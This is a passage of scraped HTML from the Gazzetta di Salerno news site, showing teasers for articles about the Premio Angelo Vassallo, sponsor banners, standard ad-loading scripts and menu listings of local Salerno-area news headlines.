            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-a-pollica-per-la-cultura-della-legalita-la-seconda-edizione/"  rel="bookmark" title="Premio Angelo Vassallo a Pollica per la cultura della legalità, la seconda edizione.">Premio Angelo Vassallo a Pollica per la cultura della legalità, la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-04T16:28:16+02:00" >4 Gennaio 2021</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-a-pollica-per-la-cultura-della-legalita-la-seconda-edizione/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-venerdi-3-a-pioppi-di-pollica-la-7a-edizione/"  rel="bookmark" class="td-image-wrap " title="Premio Angelo Vassallo, venerdì 3 a Pioppi di Pollica la 7a edizione." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/save_the_date_premio_vassallo_2018-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/save_the_date_premio_vassallo_2018-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/save_the_date_premio_vassallo_2018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Premio Angelo Vassallo, venerdì 3 a Pioppi di Pollica la 7a edizione." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-venerdi-3-a-pioppi-di-pollica-la-7a-edizione/"  rel="bookmark" title="Premio Angelo Vassallo, venerdì 3 a Pioppi di Pollica la 7a edizione.">Premio Angelo Vassallo, venerdì 3 a Pioppi di Pollica la 7a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-02T16:49:24+02:00" >2 Agosto 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-venerdi-3-a-pioppi-di-pollica-la-7a-edizione/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8469";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
